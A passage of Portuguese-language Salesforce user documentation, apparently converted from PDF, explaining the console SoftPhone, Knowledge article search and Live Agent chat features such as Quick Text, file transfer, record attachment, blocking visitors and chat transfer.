Um SoftPhone em um console permite exibir registros relacionados a ligações, assim como receber, fazer e transferir ligações.

Você poderá acessar um SoftPhone se estiver atribuído a um call center usando um adaptador CTI criado com a versão 3.0 ou 4.0 do [Kit de ferramentas de CTI](#page-2490-0) ou se estiver usando um call center criado com [CTI aberta](#page-2489-0).

Clique em para exibir um SoftPhone no rodapé de um console. Use o registro de interação para redigir anotações nos registros de chamada. Um registro de chamada é um registro de atividade gerado automaticamente quando você usa um SoftPhone. Ele rastreia o número do telefone, quem está fazendo a chamada, a data, o horário e a duração da chamada. É possível exibir os registros de chamadas na lista relacionada Histórico de atividades dos registros associados à chamada.

- Importante: Os dados talvez não sejam salvos adequadamente quando você: (1) Atualizar o navegador durante uma chamada; (2) usar um SoftPhone em diversos navegadores simultaneamente; (3) alternar para um SoftPhone em um navegador sem um console.
- Nota: Se estiver usando um adaptador CTI criado com a versão 4.0 Kit de ferramentas de CTI, o será exibido no rodapé mesmo quando você não estiver conectado ao adaptador.
- P Dica: É possível ocultar o SoftPhone clicando em que nas você não pode movê-lo do rodapé de um console. Também é possível redimensionar a altura de um SoftPhone arrastando a barra sobre ele. Ao se clicar em **Encerrar chamada**, qualquer alteração feita no registro de interação é salva antes do encerramento da chamada.

#### CONSULTE TAMBÉM:

[Usando o SoftPhone](#page-2168-0) [Visão geral da central de atendimento](#page-2492-0) [Usar um console do Salesforce](#page-2284-0)

## EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer** com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para exibir e usar o SoftPhone:

**•** Membro de um centro de atendimento

# Localizar artigos do Knowledge em um Salesforce Console

Se o Salesforce Knowledge e a barra lateral do Knowledge forem configurados por um administrador, os artigos serão exibidos automaticamente quando você selecionar um caso em um console.

Para ajudá-lo a solucionar casos mais rapidamente, os artigos sugeridos aparecem na barra lateral à medida que você digita detalhes no assunto de um caso. Somente artigos atualizados nos últimos 30 dias são exibidos, mas você pode exibir artigos mais antigos especificando um termo de pesquisa ou filtrando os resultados da pesquisa. Para filtrar os artigos por uma categoria específica, idioma ou status de validação, clique em e escolha as opções de filtro. Para acessar esses filtros, o status de validação e artigos em vários idiomas devem estar ativados. Um administrador determina quais idiomas estão disponíveis para os artigos. As colunas disponíveis na barra lateral são: Novo, Título do artigo e Mais exibidos. Você pode arrastar a barra entre as colunas para redimensioná-las, mas não pode adicionar, remover ou reorganizar as colunas.

Para localizar artigos que ajudem você a solucionar um caso, clique em Q, digite as palavras-chave em Pesquisar e clique em **Ir**. Para anexar um artigo a um caso, clique na caixa de seleção ao lado do artigo e clique em **Anexar ao caso**. Você só pode anexar um artigo a um caso salvo. é exibido ao lado de um artigo já anexado a um caso.

Para alterar o número de artigos exibidos, clique no indicador de contagem de artigos no canto inferior esquerdo da barra lateral e escolha uma configuração. Você pode exibir 10, 25, 50, 100 ou 200 artigos de uma vez. Ao alterar essa configuração, você retorna à primeira página da lista.

Para mostrar ou ocultar a barra lateral, passe o mouse sobre a barra de rolagem e clique em  $\overline{\phantom{a}}$ ou

. É possível arrastar a barra entre a barra lateral de artigos e uma página de detalhes para redimensionar a largura de uma delas.

CONSULTE TAMBÉM: [Usar um console do Salesforce](#page-2284-0)

## EDIÇÕES

Salesforce Console disponível no Salesforce Classic e Iniciador de aplicativos no Lightning Experience. Configuração para o Salesforce Console disponível no Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Disponível em: Edições **Performance** e **Developer**

com Sales Cloud

Disponível em: Edições **Enterprise** e **Unlimited** com o Sales Cloud por um custo adicional

## PERMISSÕES DO USUÁRIO

Para exibir artigos do Salesforce Knowledge:

**•** "Ler" no tipo do artigo

Para adicionar artigos do Salesforce Knowledge aos casos:

**•** "Editar" em casos

# Live Agent para agentes de suporte

Bem-vindo(a) ao Live Agent para agentes de suporte! O Live Agent é uma abrangente solução de bate-papo que facilita a assistência aos clientes.

Como agente de suporte, diariamente você auxilia dezenas de clientes a resolver seus problemas de suporte. O Live Agent é uma solução de bate-papo totalmente integrada ao restante do Salesforce, o que facilita seu acesso a todas as informações necessárias sobre o cliente, em um único espaço de trabalho. Além disso, o Salesforce se beneficia do poder da Service Cloud, oferecendo acesso a importantes ferramentas como a base de conhecimento e mensagens de suporte predefinidas, que permitem auxiliar seus clientes e fechar casos com mais rapidez.

Seja você experiente ou novato no Live Agent, existem diversas ferramentas à sua disposição que facilitam a prestação de assistência a vários clientes ao mesmo tempo, por meio do bate-papo. Vamos começar.

CONSULTE TAMBÉM:

- [Live Agent para supervisores de suporte](#page-2320-0)
- [Live Agent para administradores](#page-2507-0)
- [Permissões para agentes de suporte do Live Agent](#page-2510-0)

### **EDICÕES**

Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

# Auxiliar clientes com o bate-papo

Use o Live Agent para ajudar seus clientes a solucionar problemas rapidamente.

O uso do Live Agent no Salesforce Console lhe proporciona acesso a vários outros produtos do Service Cloud que permitem oferecer uma assistência abrangente as clientes.

#### [Alterar o status do Live Agent](#page-2299-0)

Altere o status do Live Agent para controlar quando você está disponível para receber bate-papos novos e transferidos.

#### [Bate-papo com clientes](#page-2300-0)

Aceite as solicitações de bate-papo recebidas para começar a conversar com os clientes.

#### [Acessar detalhes do cliente durante um bate-papo](#page-2301-0)

Quando você aceita uma solicitação de bate-papo, uma guia de detalhes desse bate-papo abre automaticamente. A guia de detalhes inclui informações sobre o visitante e permite pesquisar registros relacionados ao bate-papo, como contatos e casos.

#### [Enviar mensagens de Texto rápido nos bate-papos](#page-2302-0)

Use mensagens pré-escritas para enviar mensagens comuns mais rapidamente a clientes de bate-papo.

#### [Transferir arquivos durante um bate-papo](#page-2303-0)

Ofereça aos clientes a capacidade de carregar e transferir arquivos durante um bate-papo, para que eles possam compartilhar facilmente mais informações sobre os problemas.

#### [Bloquear clientes de bate-papo indesejáveis](#page-2306-0)

É possível bloquear bate-papos de clientes problemáticos diretamente no console do Salesforce. Por exemplo, se um cliente está usando uma linguagem ofensiva ou enviando spam, você pode impedir que ele inicie um novo bate-papo.

#### [Encerrar uma sessão de bate-papo](#page-2307-0)

Encerre uma sessão de bate-papo quando terminar de conversar com um cliente e atualizar os registros relacionados a esse bate-papo.

#### [Alterar o status do Live Agent](#page-2299-0)

Altere o status do Live Agent para controlar quando você está disponível para receber bate-papos novos e transferidos.

#### [Bate-papo com clientes](#page-2300-0)

Aceite as solicitações de bate-papo recebidas para começar a conversar com os clientes.

#### [Acessar detalhes do cliente durante um bate-papo](#page-2301-0)

Quando você aceita uma solicitação de bate-papo, uma guia de detalhes desse bate-papo abre automaticamente. A guia de detalhes inclui informações sobre o visitante e permite pesquisar registros relacionados ao bate-papo, como contatos e casos.

#### [Enviar mensagens de Texto rápido nos bate-papos](#page-2302-0)

Use mensagens pré-escritas para enviar mensagens comuns mais rapidamente a clientes de bate-papo.

#### [Transferir arquivos durante um bate-papo](#page-2303-0)

Ofereça aos clientes a capacidade de carregar e transferir arquivos durante um bate-papo, para que eles possam compartilhar facilmente mais informações sobre os problemas.

#### [Bloquear clientes de bate-papo indesejáveis](#page-2306-0)

É possível bloquear bate-papos de clientes problemáticos diretamente no console do Salesforce. Por exemplo, se um cliente está usando uma linguagem ofensiva ou enviando spam, você pode impedir que ele inicie um novo bate-papo.

### **EDICÕES**

Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

#### [Encerrar uma sessão de bate-papo](#page-2307-0)

Encerre uma sessão de bate-papo quando terminar de conversar com um cliente e atualizar os registros relacionados a esse bate-papo.

## Alterar o status do Live Agent

Altere o status do Live Agent para controlar quando você está disponível para receber bate-papos novos e transferidos.

No Live Agent, você pode definir seu status para online, ausente ou offline. Quando você sai do Live Agent, seu status muda automaticamente para offline e qualquer sessão de bate-papo ativa termina.

- **1.** Clique no widget no rodapé do Live Agent para abrir o monitor de bate-papo.
- **2.** Clique na seta suspensa no canto superior direito do monitor de bate-papo para visualizar suas opções de status.
- **3.** Selecione seu status.

#### [Status do Live Agent](#page-2299-1)

Os status do Live Agent definem como é possível interagir com clientes quando você está online, ausente ou offline.

#### [Status do Live Agent](#page-2299-1)

Os status do Live Agent definem como é possível interagir com clientes quando você está online, ausente ou offline.

### Status do Live Agent

Os status do Live Agent definem como é possível interagir com clientes quando você está online, ausente ou offline.



#### EDIÇÕES

Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

### **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## Bate-papo com clientes

Aceite as solicitações de bate-papo recebidas para começar a conversar com os clientes.

Quando você recebe uma nova solicitação de bate-papo ou transferência, a solicitação pendente aparece no seu monitor de bate-papo. Você pode ver a implantação ou o site de onde o bate-papo foi originado, o nome do cliente (se estiver disponível) e há quantos minutos a solicitação está aguardando resposta.

É possível conversar com vários clientes ao mesmo tempo. Cada sessão de bate-papo abre em uma guia principal separada.

- **1.** No monitor de bate-papo, clique em **Aceitar** em uma solicitação de bate-papo. O registro do bate-papo abre em uma nova guia principal.
- **2.** Insira sua mensagem para o cliente no campo de mensagem.
- **3.** Clique em **Enviar** ou pressione ENTER no teclado para enviar a mensagem para o cliente.
- **4.** Clique em **Encerrar bate-papo** quando terminar de auxiliar o cliente. Se o cliente encerrar o bate-papo primeiro, um aviso aparecerá no registro do bate-papo.

#### CONSULTE TAMBÉM:

[Enviar mensagens de Texto rápido nos bate-papos](#page-2302-0) [Anexar artigos a bate-papos do Live Agent](#page-2304-0) [Transferir bate-papos](#page-2309-0) [Transferir arquivos durante um bate-papo](#page-2303-0) [Anexar registros a transcrições de bate-papo](#page-2305-0) [Encerrar uma sessão de bate-papo](#page-2307-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

## Acessar detalhes do cliente durante um bate-papo

Quando você aceita uma solicitação de bate-papo, uma guia de detalhes desse bate-papo abre automaticamente. A guia de detalhes inclui informações sobre o visitante e permite pesquisar registros relacionados ao bate-papo, como contatos e casos.

**•** Para pesquisar um registro, digite um nome na caixa relevante na seção Entidades relacionadas

da página e depois clique em **QU**. Para associar um registro encontrado ao bate-papo, selecione-o na lista de resultados e clique em **Salvar**.

Em organizações mais antigas, você pode acessar detalhes do registro e do visitante no painel Entidades relacionadas, durante o bate-papo. No entanto, a partir do Summer '14, o painel Entidades relacionadas na guia de detalhes não estará disponível para novos clientes do Live Agent. Os clientes já existentes continuarão a ter acesso ao painel Entidades relacionadas.

- **•** Após associar um registro existente ao bate-papo, clique no nome do registro para abri-lo em uma nova guia.
- **•** Para criar um novo registro, clique em **Novo caso**, **Novo lead**, **Novo contato** ou **Nova conta**.

### **EDIÇÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

## PERMISSÕES DO USUÁRIO

Para procurar e visualizar um registro:

**•** "Ler" no objeto

E

"Criar" em transcrições do bate-papo ativo

Para criar um novo registro:

**•** "Criar" no objeto E

> "Criar" em transcrições do bate-papo ativo

Para editar um registro:

**•** Use "Editar" no objeto E

> "Criar" em transcrições do bate-papo ativo

Para excluir um registro:

**•** "Excluir" no objeto E

> "Criar" em transcrições do bate-papo ativo

## Enviar mensagens de Texto rápido nos bate-papos

Use mensagens pré-escritas para enviar mensagens comuns mais rapidamente a clientes de bate-papo.

O Texto rápido permite responder aos clientes de forma mais eficiente, possibilitando que você insira mensagens predefinidas, como saudação e etapas de solução de problemas comuns, nas mensagens do seu bate-papo.



Nota: Entre em contato com o administrador caso não tenha acesso ao Texto rápido.

- **1.** Durante o bate-papo com um cliente, digite ;; no campo de mensagem. Uma lista de mensagens de Texto rápido é exibida. As mensagens usadas mais recentemente aparecem no topo da lista.
- **2.** Para ver mensagens adicionais de Texto rápido que estão disponíveis, digite uma palavra ou frase.

Aparece uma lista de mensagens que incluem essas palavras.

- **3.** Para ver o título e texto complexo de uma mensagem, clique nela uma vez ou destaque-a usando as teclas de seta do teclado. A mensagem completa aparece na parte inferior da lista de Texto rápido.
- **4.** Para selecionar uma mensagem e adicioná-la ao seu bate-papo, clique duas vezes nela ou realce-a e pressione ENTER no teclado.
- **5.** Clique em **Enviar** ou pressione ENTER no teclado para enviar a mensagem.

CONSULTE TAMBÉM:

[Criar mensagens de Texto rápido](#page-2539-0)

**EDICÕES** 

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

## PERMISSÕES DO USUÁRIO

Para acessar o Texto rápido ao conversar com visitantes no Live Agent:

**•** "Ler" no Texto rápido

## Transferir arquivos durante um bate-papo

Ofereça aos clientes a capacidade de carregar e transferir arquivos durante um bate-papo, para que eles possam compartilhar facilmente mais informações sobre os problemas.

Por exemplo: se um cliente recebe um erro ao tentar concluir um processo, ele pode carregar e transferir uma captura de tela da mensagem de erro ao agente.

Para que um cliente possa carregar um arquivo, você deve associar o bate-papo a um registro, como um caso ou contato. Já que a transcrição só é criada depois que você termina o bate-papo, não é possível anexar um arquivo do cliente diretamente à transcrição durante o bate-papo.

- **1.** Clique em  $\oslash$  para pesquisar ou criar um registro para anexar ao bate-papo.
- **2.** Clique no ícone de transferir arquivo ( $\Box$ ).
	- Nota: O cliente só pode carregar um arquivo depois que você inicia a transferência de arquivo clicando no ícone de transferência de arquivo. Isso ajuda a impedir os clientes de carregar arquivos não solicitados ou potencialmente perigosos para o bate-papo.
- **3.** Selecione o registro que você escolheu no primeiro passo para anexar o arquivo transferido. O cliente recebe um prompt para carregar o arquivo para a janela de bate-papo.
- **4.** Quando o cliente tiver enviado o arquivo por meio do bate-papo, clique no link no log do bate-papo para exibir o arquivo.

## EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para usar o no console do Salesforce:

**•** "O "Live Agent" está ativado e configurado E

> Live Agent está configurado em um aplicativo do console do **Salesforce**

## Adicionar anexos a um bate-papo

### Anexar artigos a bate-papos do Live Agent

Use o widget Knowledge One para encontrar artigos que ajudam a resolver problemas de clientes durante os bate-papos.

O widget Knowledge One só fica disponível se a sua organização usar o Knowledge e o administrador tiver incluído a ferramenta no aplicativo do console do Salesforce.

- **1.** Ao bater papo com um visitante, clique em um artigo na lista no widget Knowledge One. Uma guia abre com o texto completo do artigo.
- **2.** Para procurar um artigo específico da lista, digite uma palavra ou frase na caixa de texto do widget e clique em  $\boxed{\mathbf{Q}}$  ou pressione ENTER.
	- Se preferir, clique em **q** na parte superior do widget para pesquisar todos os artigos, incluindo os que não estão na lista. O widget principal permite limitar os resultados a tipos específicos de artigos.
	- **•** Para filtrar seus resultados de pesquisa, clique em **Filtros** e escolha como deseja restringir sua pesquisa.
- **3.** Quando localizar o arquivo desejado, clique na  $\cdot\cdot\cdot$  e, em seguida, clique em **Compartilhar**. O texto do artigo aparece na caixa de texto de bate-papo.
- **4.** Clique em **Enviar** ou pressione ENTER no teclado para enviar o artigo para o visitante.
	- Nota: Para você poder enviar artigos aos visitantes, seu administrador precisa configurar um campo Resposta do bate-papo nos artigos. Se esse campo não estiver configurado, você poderá exibir artigos, mas não poderá incluí-los nos bate-papos.

#### CONSULTE TAMBÉM:

[Configurar respostas do bate-papo a partir de artigos do Knowledge](#page-2548-0)

#### **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para pesquisar e exibir um artigo:

**•** "Ler" no tipo de artigo

## Anexar registros a transcrições de bate-papo

Pesquise ou crie registros para anexar a uma transcrição de bate-papo à medida que conversa com os clientes.

Procure registros existentes ou crie novos registros para associar a uma transcrição conforme você conversa com os clientes. Por exemplo: é possível criar um novo caso com base no problema do cliente ou procurar o seu registro de contato já existente e anexar esses registros à transcrição para referência futura. É possível anexar registros padrão ou personalizados às transcrições de bate-papo.

Durante o bate-papo com o cliente, clique no  $\mathcal O$  para anexar um registro à transcrição.



Nota: Você só pode anexar um de cada tipo de registro a uma transcrição de bate-papo. Por exemplo, não é possível anexar mais de um caso a uma única transcrição.

- **2.** Para procurar uma única transcrição:
	- **a.**

Clique no ícone de pesquisar ( $\degree$ ) na janela de registros, ao lado do tipo de registro que você quer pesquisar.

- **b.** Digite o nome do registro e pressione ENTER. O registro é aberto em uma nova guia.
- **c.** Clique no ícone de anexar (  $\odot$  ) novamente.
- **d.** Marque a caixa de seleção ao lado do registro que você pesquisou para vinculá-lo à transcrição de bate-papo.
- **3.** Para criar um novo registro:
	- **a.** Clique no ícone de criar (+ ) ao lado do tipo de registro que você deseja criar.
	- **b.** Preencha as informações no novo registro e salve-o.

O registro irá se vincular automaticamente à transcrição depois que o registro for criado.

- **4.** Depois de concluir o bate-papo com o cliente, saia do bate-papo.
- **5.** Se for solicitado, clique em**Salvar**.

Os registros que você vinculou agora estão anexados à transcrição. Você pode acessá-los na exibição de detalhes da transcrição.

CONSULTE TAMBÉM:

[Transcrições do Live Agent](#page-2315-0)

EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para procurar e visualizar um registro:

**•** "Ler" no objeto E

> "Criar" em transcrições do bate-papo ativo

- Para criar um novo registro:
- **•** "Criar" no objeto
	- E

"Criar" em transcrições do bate-papo ativo

#### Para editar um registro:

**•** Use "Editar" no objeto E

> "Criar" em transcrições do bate-papo ativo

Para excluir um registro:

**•** "Excluir" no objeto E

> "Criar" em transcrições do bate-papo ativo

## Bloquear clientes de bate-papo indesejáveis

É possível bloquear bate-papos de clientes problemáticos diretamente no console do Salesforce. Por exemplo, se um cliente está usando uma linguagem ofensiva ou enviando spam, você pode impedir que ele inicie um novo bate-papo.

Um bate-papo bloqueado é encerrado e novas solicitações provenientes do endereço IP (protocolo de Internet) do usuário são bloqueadas.

Se sua organização está recebendo muitos bate-papos de spam de uma região em particular, o administrador pode bloquear intervalos inteiros de endereços IP.

**1.**

- No painel de interação, clique no ícone
- **2.** (Opcional) Insira um comentário explicando o motivo para bloquear esse visitante.
- **3.** Clique em **Bloquear**.

Quando você clica em **Bloquear**, o bate-papo é encerrado imediatamente e o visitante vê uma notificação de que um agente encerrou o bate-papo. Quando há mais de um agente participando de uma conferência, **Bloquear** encerra imediatamente a conferência e os outros agentes também são notificados.

Se o ícone  $\sim$  não aparece no seu console, entre em contato com o administrador do Salesforce para ativá-lo. Somente um administrador pode desbloquear um endereço IP.

## **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

# Encerrar uma sessão de bate-papo

Encerre uma sessão de bate-papo quando terminar de conversar com um cliente e atualizar os registros relacionados a esse bate-papo.

Depois que você terminar um bate-papo com um cliente, as guias principal e secundária relacionadas ao bate-papo permanecem abertas no seu console. Feche-as para salvar seu trabalho e liberar espaço para abrir novos bate-papos.

- **1.** Feche a guia principal do bate-papo.
- **2.** Se for solicitado, clique em**Salvar**.

# Colaborar e solicitar ajuda

## Transferir bate-papos para um agente, habilidade ou botão

Os bate-papos do Live Agent podem ser transferidos para outro agente, habilidade ou botão, para que seus clientes sempre recebam uma ajuda de qualidade máxima das fontes mais relevantes.

Você pode transferir um bate-papo do Live Agent exatamente como encaminha um email ou transfere um caso para outro agente. A transferência é útil quando o cliente tem um problema que outro agente pode resolver ou precisa de um agente com uma habilidade específica. A forma pela qual o bate-papo chega ao próximo agente depende do tipo de transferência utilizado.

Há três tipos de transferências: Transferência para agente, Transferência para habilidade e Transferência para botão. Para garantir que seus clientes obtenham ajuda com a maior rapidez possível, certos tipos de transferência de bate-papo podem exceder a capacidade configurada dos agentes. Você pode definir a capacidade dos agentes por meio da Configuração do Live Agent ou, se sua organização usa o Omni-Channel, por meio da Configuração de presença.

## **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no :

**•** Live Agent está ativado, configurado e incluído em um aplicativo do

## EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 



Quando os bate-papos são transferidos diretamente para um grupo de habilidades ou agentes, os bate-papos transferidos podem exceder a capacidade do agente que está aceitando. Isso significa que os agentes sempre recebem uma solicitação de bate-papo, mesmo que estejam processando o número máximo permitido de bate-papos. Se a solicitação de transferência for rejeitada ou expirar, o agente original poderá tentar outro destinatário ou método de transferência.

Bate-papos encaminhados a partir de botões ou filas sempre respeitam a capacidade configurada do agente. Assim, os agentes atribuídos a esse botão ou fila não recebem a solicitação de transferência – nem qualquer outra solicitação de bate-papo – até que tenham capacidade livre. Mas não se preocupe: os clientes não ficarão parados esperando por outro agente. Quando um bate-papo é enviado para a próxima fila, ele é adicionado à lista de bate-papos recebidos com base em sua idade; assim, ele aparecerá em posição superior à das solicitações de bate-papos novas.

Quando um agente aceita um bate-papo transferido, os registros anexados à transcrição do bate-papo, como um caso ou contato, são abertos juntamente com o bate-papo no espaço de trabalho. O agente que aceita o bate-papo dispõe das informações necessárias para começar a prestar assistência ao cliente imediatamente, sem ter que pesquisar registros relacionados. Esses registros também estão totalmente atualizados, uma vez que o agente anterior é solicitado a salvar eventuais alterações quando a transferência é iniciada.

Nota: Se o agente que aceitou a transferência não tiver permissões para exibir um ou mais dos objetos anexados, esses itens não serão abertos no espaço de trabalho transferido.

#### [Transferir bate-papos](#page-2309-0)

Sessões de bate-papo podem ser transferidas para outros agentes quando um cliente precisa de ajuda adicional com um problema ou para abrir espaço para novas solicitações.

#### [Transferir bate-papos](#page-2309-0)

Sessões de bate-papo podem ser transferidas para outros agentes quando um cliente precisa de ajuda adicional com um problema ou para abrir espaço para novas solicitações.

## Transferir bate-papos

Sessões de bate-papo podem ser transferidas para outros agentes quando um cliente precisa de ajuda adicional com um problema ou para abrir espaço para novas solicitações.

**1.** Durante o bate-papo com o cliente, clique em **Transferir**.



**2.** Selecione uma opção de transferência em um dos menus.

EDIÇÕES

Disponível em: Salesforce **Classic** 

